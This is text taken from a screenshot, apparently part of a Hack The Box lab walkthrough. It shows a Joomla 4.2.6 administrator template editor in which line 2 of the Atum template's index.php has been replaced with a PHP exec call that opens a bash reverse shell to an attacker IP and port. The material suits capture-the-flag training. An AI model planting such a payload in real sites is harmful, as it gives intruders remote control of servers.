 http://dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2luZGV4LnBocA%3D%3D&isMedia=0
16
Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nessus Essentials / ... Decrypt MD5, SHA1... Launchpad GTFO Bins HackTricks - HackTr... /home/six2dez/.pen... Online - Reverse Sh...
Joomla!® </> Templates: Customise (Atum) 4.2.6 Development
Save Save & Close Rename File Delete File Close File ? Help
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.3/1337 0>&1'");
3 /**
4 * @package Joomla.Administrator
5 * @subpackage Templates.Atum
6 * @copyright (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 * @since 4.0.0
9 */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Layout\LayoutHelper;
17 use Joomla\CMS\Router\Route;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var \Joomla\CMS\Document\HtmlDocument $this */
21
22 $app = Factory::getApplication();
23 $input = $app->input;
24 $wa = $this->getWebAssetManager();
25
REVERSE SHELL
Press F10 to toggle Full Screen editing.